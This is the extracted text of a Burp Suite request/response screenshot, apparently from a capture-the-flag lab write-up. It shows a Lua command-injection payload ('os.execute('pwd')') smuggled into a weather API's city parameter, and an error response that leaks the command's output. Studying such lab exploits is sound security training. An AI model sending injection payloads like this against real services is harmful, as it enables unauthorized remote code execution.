 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /weather/forecast?city=Manchester');os.execute('pwd')-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Sun, 21 Mar 2021 01:43:20 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 56
7
8 {
"code":500,
"error":"unknown city: Manchester/var/www
9